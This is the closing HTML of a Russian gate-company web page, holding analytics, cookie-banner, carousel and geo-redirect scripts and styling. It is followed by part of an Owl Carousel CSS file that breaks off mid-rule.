class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:88008000000">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="83d7a5222e32f3b3" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://volgograd.vorota-group.ru/bitrix/templates/vorota/styles/owl.carousel.css?169684152018731
body_size: 3088
content:
/* 
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/* 
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

/* 
 *  Core Owl Carousel CSS File
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y; }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    display: none; }
  .owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: -webkit-grab;
    cursor: -o-grab;
    cursor: -ms-grab;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/* 
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

/* 
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
 
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/* base styles */
/* nav */
.owl .owl-item,
.owlslider .owl-item {
  padding-bottom: 1px;
  padding-left: 1px; }

.owl > .item > a > video,
.owl_banners > .item > a > video,
.owl_banners2 > .item > a > video,
.owlslider > .item > a > video {
  display: block; }

.owl .owl-item,
.owl_banners .owl-item,
.owl_banners2 .owl-item,
.owlslider .owl-item {
  -webkit-backface-visibility: visible; }
  .owl .owl-item img,
  .owl_banners .owl-item img,
  .owl_banners2 .owl-item img,
  .owlslider .owl-item img {
    width: auto;
    margin: 0 auto; }

.owl .owl-nav div,
.owl_banners .owl-nav div,
.owl_banners2 .owl-nav div,
.owlslider .owl-nav div {
  display: inline-block;
  cursor: pointer;
  color: #000;
  background-color: #ebebeb;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -ms-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }
  .owl .owl-nav div:hover,
  .owl_banners .owl-nav div:hover,
  .owl_banners2 .owl-nav div:hover,
  .owlslider .owl-nav div:hover {
    color: #fff;
    background-color: #0084c9; }
  .owl .owl-nav div span,
  .owl_banners .owl-nav div span,
  .owl_banners2 .owl-nav div span,
  .owlslider .owl-nav div span {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
    padding: 3px 8px; }

.owl .owl-nav div.prev span:after,
.owl_banners .owl-nav div.prev span:after,
.owl_banners2 .owl-nav div.prev span:after,
.owlslider .owl-nav div.prev span:after {
  content: "\f104"; }

.owl .owl-nav div.next,
.owl_banners .owl-nav div.next,
.owl_banners2 .owl-nav div.next,
.owlslider .owl-nav div.next {
  margin-left: 8px; }
  .owl .owl-nav div.next span:after,
  .owl_banners .owl-nav div.next span:after,
  .owl_banners2 .owl-nav div.next span:after,
  .owlslider .owl-nav div.next span:after {
    content: "\f105"; }

@media (max-width: 1199px) {
  .owl_banners .owl-item .item.text .info,
  .owl_banners2 .owl-item .item.text .info {
    width: 70%; }
    .owl_banners .owl-item .item.text .info .name,
    .owl_banners2 .owl-item .item.text .info .name {
      font-size: 3.5vw; }
      .owl_banners .owl-item .item.text .info .name p,
      .owl_banners2 .owl-item .item.text .info .name p {
        line-height: 5.5vw; }
    .owl_banners .owl-item .item.text .info .descr,
    .owl_banners2 .owl-item .item.text .info .descr {
      display: none; } }

@media (max-width: 991px) {
  .owl_banners .owl-item .item img,
  .owl_banners2 .owl-item .item img {
    height: 250px;
    max-width: none; }
  .owl_banners .owl-item .item.text .info,
  .owl_banners2 .owl-item .item.text .info {
    width: 100%; } }

@media (max-width: 767px) {
  .owl_banners .owl-item .item img,
  .owl_banners2 .owl-item .item img {
    height: 175px;
    max-width: none; } }

/* dots */
.owl .owl-dots {
  display: none; }

.owl .mobilename,
.owl_banners .mobilename,
.owl_banners2 .mobilename {
  display: none;
  text-align: center;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  line-height: 7.5vw; }
  .owl .mobilename p,
  .owl_banners .mobilename p,
  .owl_banners2 .mobilename p {
    display: table-cell;
    vertical-align: middle; }
    .owl .mobilename p span,
    .owl_banners .mobilename p span,
    .owl_banners2 .mobilename p span {
      text-transform: uppercase;
      padding-right: 7px;
      background-color: rgba(255, 255, 255, 0.8);
      border-top: 4px solid transparent;
      border-bottom: 4px solid transparent;
      text-decoration: none; }

.owl .owl-nav,
.owl_banners .owl-nav,
.owl_banners2 .owl-nav {
  text-align: right;
  margin-top: 10px; }
  .owl .owl-nav div,
  .owl_banners .owl-nav div,
  .owl_banners2 .owl-nav div {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s; }

.owl .disabled,
.owl_banners .disabled,
.owl_banners2 .disabled {
  opacity: .5;
  cursor: default; }

.owl.noscroll .owl-nav,
.owl_banners.noscroll .owl-nav,
.owl_banners2.noscroll .owl-nav {
  display: none; }

/* /base styles */
/* template "banners" */
/* nav */
.owl_banners,
.owl_banners2 {
  border-bottom: 2px solid #0084c9; }
  .owl_banners .owl-nav,
  .owl_banners2 .owl-nav {
    position: relative; }
    .owl_banners .owl-nav div,
    .owl_banners2 .owl-nav div {
      position: absolute;
      border-radius: 27px; }
      .owl_banners .owl-nav div.prev,
      .owl_banners2 .owl-nav div.prev {
        left: 0; }
        .owl_banners .owl-nav div.prev > span,
        .owl_banners2 .owl-nav div.prev > span {
          padding: 5px 22px 7px 18px; }
      .owl_banners .owl-nav div.next,
      .owl_banners2 .owl-nav div.next {
        right: 0; }
        .owl_banners .owl-nav div.next > span,
        .owl_banners2 .owl-nav div.next > span {
          padding: 5px 18px 7px 22px; }
      .owl_banners .owl-nav div:hover,
      .owl_banners2 .owl-nav div:hover {
        background-color: #ebebeb; }
      .owl_banners .owl-nav div span,
      .owl_banners2 .owl-nav div span {
        font-size: 39px;
        color: #fff;
        padding: 5px 19px; }

@media (min-width: 992px) {
  .owl_banners,
  .owl_banners2 {
    margin-bottom: 26px; } }

/* dots */
.withdots {
  position: relative;
  height: 310px; }
  .withdots .owl-dots {
    text-align: center;
    width: 100%; }
    .withdots .owl-dots .owl-dot {
      display: inline-block;
      padding: 5px;
      zoom: 1;
      *display: inline; }
      .withdots .owl-dots .owl-dot.active span {
        background: #006396; }
      .withdots .owl-dots .owl-dot:hover span {
        background: #0084c9; }
      .withdots .owl-dots .owl-dot span {
        width: 10px;
        height: 10px;
        background: #ebebeb;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: opacity 200ms ease;
        -moz-transition: opacity 200ms ease;
        -ms-transition: opacity 200ms ease;
        -o-transition: opacity 200ms ease;
        transition: opacity 200ms ease;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px; }

.owl_banners,
.owl_banners2 {
  position: relative; }
  .owl_banners .owl-nav div,
  .owl_banners .owl-dots,
  .owl_banners2 .owl-nav div,
  .owl_banners2 .owl-dots {
    text-align: center;
    opacity: 0;
    transition: all .2s ease-in-out 0s; }
  .owl_banners .owl-nav,
  .owl_banners2 .owl-nav {
    margin: 0 auto; }
  .owl_banners .owl-dots,
  .owl_banners2 .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%; }
    .owl_banners .owl-dots .owl-dot,
    .owl_banners2 .owl-dots .owl-dot {
      display: inline-block;
      padding: 5px;
      zoom: 1;
      *display: inline; }
      .owl_banners .owl-dots .owl-dot.active span,
      .owl_banners2 .owl-dots .owl-dot.active span {
        background: #006396; }
      .owl_banners .owl-dots .owl-dot:hover span,
      .owl_banners2 .owl-dots .owl-dot:hover span {
        background: #0084c9; }
      .owl_banners .owl-dots .owl-dot span,
      .owl_banners2 .owl-dots .owl-dot span {
        width: 10px;
        height: 10px;
        background: #ebebeb;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: opacity 200ms ease;
        -moz-transition: opacity 200ms ease;
        -ms-transition: opacity 200ms ease;
        -o-transition: opacity 200ms ease;
        transition: opacity 200ms ease;
        -webkit-border-radius: 30px;
        -moz-border-radius: 30px;
        border-radius: 30px; }

@media (min-width: 768px) {
  .owl_banners:hover .owl-nav,
  .owl_banners2:hover .owl-nav,
  .withdots .owl-nav {
    margin-top: 0; }
    .owl_banners:hover .owl-nav div,
    .owl_banners2:hover .owl-nav div,
    .withdots .owl-nav div {
      opacity: 0.5; }
      .owl_banners:hover .owl-nav div:hover,
      .owl_banners2:hover .owl-nav div:hover,
      .withdots .owl-nav div:hover {
        opacity: 0.9; }
  .owl_banners:hover .owl-dots,
  .owl_banners2:hover .owl-dots,
  .withdots .owl-dots {
    opacity: 1; }
  .withdots {
    height: 300px; }
    .withdots .owl-dots {
      display: none; } }

@media (min-width: 1325px) {
  .owl_banners .owl-nav div.prev,
  .owl_banners2 .owl-nav div.prev {
    left: -54px; }
  .owl_banners .owl-nav div.next,
  .owl_banners2 .owl-nav div.next {
    right: -54px; } }

.owl_banners .owl-item,
.owl_banners2 .owl-item {
  -webkit-backface-visibility: visible; }
  .owl_banners .owl-item .container.abs,
  .owl_banners2 .owl-item .container.abs {
    position: absolute;
    top: 0;
    left: 0; }
  .owl_banners .owl-item .info,
  .owl_banners .owl-item .pic,
  .owl_banners2 .owl-item .info,
  .owl_banners2 .owl-item .pic {
    float: left; }
  .owl_banners .owl-item .info,
  .owl_banners2 .owl-item .info {
    width: 40%;
    padding-top: 2%; }
    .owl_banners .owl-item .info .name,
    .owl_banners2 .owl-item .info .name {
      display: block;
      font-size: 35px;
      color: #0084c9;
      margin-bottom: 2%;
      overflow: hidden; }
    .owl_banners .owl-item .info .descr,
    .owl_banners2 .owl-item .info .descr {
      margin-bottom: 1%; }
  .owl_banners .owl-item .pic,
  .owl_banners2 .owl-item .pic {
    width: 60%; }
  .owl_banners .owl-item .item.text .name,
  .owl_banners .owl-item .item.text .descr,
  .owl_banners2 .owl-item .item.text .name,
  .owl_banners2 .owl-item .item.text .descr {
    overflow: hidden; }
    .owl_banners .owl-item .item.text .name p,
    .owl_banners .owl-item .item.text .descr p,
    .owl_banners2 .owl-item .item.text .name p,
    .owl_banners2 .owl-item .item.text .descr p {
      position: relative;
      display: inline;
      white-space: pre-wrap; }
      .owl_banners .owl-item .item.text .name p > span,
      .owl_banners .owl-item .item.text .descr p > span,
      .owl_banners2 .owl-item .item.text .name p > span,
      .owl_banners2 .owl-item .item.text .descr p > span {
        position: relative;
        z-index: 1; }
  .owl_banners .owl-item .item.text .name p,
  .owl_banners2 .owl-item .item.text .name p {
    line-height: 56px; }
    .owl_banners .owl-item .item.text .name p > span,
    .owl_banners2 .owl-item .item.text .name p > span {
      text-transform: uppercase;
      padding-right: 7px;
      background-color: rgba(255, 255, 255, 0.8);
      border-top: 4px solid transparent;
      border-bottom: 4px solid transparent; }
  .owl_banners .owl-item .item.text .descr,
  .owl_banners2 .owl-item .item.text .descr {
    padding-left: 0.3em;
    max-height: 116px;
    overflow: hidden; }
    .owl_banners .owl-item .item.text .descr p,
    .owl_banners2 .owl-item .item.text .descr p {
      color: #fff;
      font-size: 18px;
      line-height: 22px;
      border-left: none;
      background-color: rgba(0, 0, 0, 0.5); }
      .owl_banners .owl-item .item.text .descr p:after,
      .owl_banners2 .owl-item .item.text .descr p:after {
        content: "";
        position: absolute;
        top: -0.05em;
        right: 100%;
